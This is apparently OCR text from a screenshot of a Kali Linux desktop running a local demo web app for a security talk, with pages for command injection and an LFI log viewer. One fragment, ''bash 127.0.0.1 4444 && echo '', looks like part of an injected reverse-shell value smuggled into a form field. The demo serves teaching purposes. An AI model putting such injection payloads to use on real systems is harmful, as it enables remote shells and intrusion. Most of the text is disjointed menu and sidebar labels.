 File Edit View VM Tabs Help
Home RTO VK9 Security Parrot RTO
VK9 Security: DC506 demo - Mozilla Firefox
VK9 Security: DC506 de
Preferences
127.0.0.1/dc506/
130%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Trash
HTB
dc506
File System
bounty
Home
tools
dc506---
code-execut...
practica
VK9
Vry4n
Inyección de comandos
LFI log viewer
qterminal
vry4n@vk9-sec: ~/Desktop
comandos
s comandos para verificar el estado del sistema
'bash 127.0.0.1 4444 && echo '
Search
LFI log viewer
Seleccione un log para ver su contenido
Apache error
Apache access
Submit
Waiting for 127.0.0.1...